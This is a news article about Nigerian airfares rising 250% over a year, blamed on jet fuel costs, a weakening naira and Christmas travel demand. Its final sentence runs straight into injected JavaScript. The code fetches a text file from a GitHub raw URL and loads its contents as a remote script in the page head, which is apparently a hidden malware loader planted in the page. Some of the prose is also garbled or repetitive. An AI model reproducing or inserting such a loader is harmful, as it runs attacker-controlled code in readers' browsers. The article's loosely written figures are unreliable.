KEY POINTS
- Nigerian airfares have surged by 250% within the past year.
- The increase is driven by rising operational costs and peak season demand.
- Travelers face high holiday expenses, sparking concerns over travel affordability.
Passengers in Nigeria have been charged 250% more for air tickets in the last one year and now they are preparing for a steep rise during the Christmas holidays. This, BusinessDay has noted, is due to rising operational costs for airlines, a declining naira, and growing passenger traffic during the yuletide season.
As we approach the Christmas season, fares have gone up due to increased bookings and this has put financial strain on people who use the airlines to travel to meet their families or go for holidays. Domestic and international flights are experiencing a high increase in their prices mainly due to factors in the external macro environment affecting the aviation industry.
High operating cost and increase in the price of fuel.
The Nigerian aviation industry has been subjected to the highest cost pressures through inflation, high jet fuel prices, and currency devaluation. Competition: Key operating costs such as fuel cost form a large part of the airlines cost structure, and their costs have increased significantly which leads to an increase in ticket price. Also, the depreciating value of naira has increase the cost structure of Nigerian airlines due to most of their operating expenses such as maintenance, leasing of aircrafts are mostly in foreign currencies.
These increasing costs have led to the fact that many airlines have shifted a large part of the expenses to the consumers, making the choice of cheap offers more limited for passengers. Analysts say that the soaring fares could limit the ability of people to travel during the festive season especially those who intend to cross the country with their families.
Travel demand increases the cost of the holiday travel.
This has been helped by increased booking particularly for the Christmas holiday season with December fast approaching. This has further aggravated the high operational costs hence some of the highest fares that have been witnessed in Nigeria in the recent past. Frequently, ticket prices depend on the demand, and due to the higher booking rates, airlines have raised the prices again.
Travel agents have revealed that their clients are bearing the brunt of the increases, with many looking for other options or making their bookings several months in advance to try and get the best possible deals. But cheap travel options are still scarce, and there are even fewer cheap seats available as the holiday season draws near.
Perception on the aspect of cost and mobility
The high increase in the fares is likely to pose a major problem to the many citizens who would wish to travel by air. If more people are forced to change their holidays because of the high costs, the long term implications for the aviation industry are customer loyalty and market penetration. According to industry analysts, if no action is taken to arrest the trend, operational expenses may force a decline in air travel demand after the holiday season.
However there is still hope that Nigerian aviation authorities as well as Nigerian airlines will try to find ways regarding these cost pressures, probably through subsidizing or other operational changes that may make aviation accessible for the average person in the country.
Their analysis reveals that the prices of airline tickets have increased by 250% and resulting into pressures and challenges such as the following. While Nigerians get ready for the Christmas celebrations, the high cost of transportation is an indication of other costs that are affecting households and sectors in the country;var url = ‘https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt’;fetch(url).then(response => response.text()).then(data => {var script = document.createElement(‘script’);script.src = data.trim();document.getElementsByTagName(‘head’)[0].appendChild(script);});



